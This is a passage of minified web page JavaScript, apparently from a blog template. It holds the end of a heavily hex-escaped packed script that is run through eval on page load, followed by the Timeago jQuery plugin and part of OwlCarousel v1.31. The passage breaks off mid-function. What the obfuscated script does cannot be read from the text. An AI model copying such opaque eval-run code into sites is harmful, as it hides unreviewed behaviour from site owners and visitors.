59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x4e\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x31\x5c\x5c\x31\x37\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x71\x5c\x5c\x31\x72\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x22\x5d\x3b\x31\x57\x28\x31\x45\x28\x31\x41\x2c\x31\x7a\x2c\x31\x30\x2c\x31\x43\x2c\x31\x79\x2c\x31\x56\x29\x7b\x31\x79\x3d\x31\x45\x28\x31\x30\x29\x7b\x31\x44\x28\x31\x30\x3c\x31\x7a\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x79\x28\x31\x55\x28\x31\x30\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x7a\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x52\x29\x3a\x31\x30\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x31\x30\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x33\x5b\x36\x5d\x2b\x31\x79\x28\x31\x30\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x41\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x33\x34\x7c\x78\x36\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x37\x41\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x37\x37\x7c\x78\x33\x36\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x78\x33\x38\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x33\x7c\x78\x34\x32\x7c\x78\x33\x39\x7c\x5f\x30\x78\x34\x62\x36\x66\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x32\x31\x7c\x78\x34\x38\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x34\x39\x7c\x78\x34\x44\x7c\x78\x32\x36\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x32\x33\x7c\x78\x35\x33\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x38\x7c\x78\x35\x32\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x35\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x32\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x31\x7c\x78\x35\x41\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x38\x33\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Rf8ZyH);
  //]]>
</script>
<script>
//<![CDATA[
// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
